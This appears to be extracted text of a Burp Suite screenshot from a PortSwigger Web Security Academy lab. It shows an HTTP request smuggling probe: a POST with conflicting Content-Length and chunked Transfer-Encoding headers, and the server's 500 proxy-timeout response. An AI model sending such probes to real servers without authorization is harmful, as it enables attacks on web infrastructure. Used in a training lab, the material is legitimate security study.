 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 6\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 3\r\n
7 abc\r\n
8 x\r\n
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>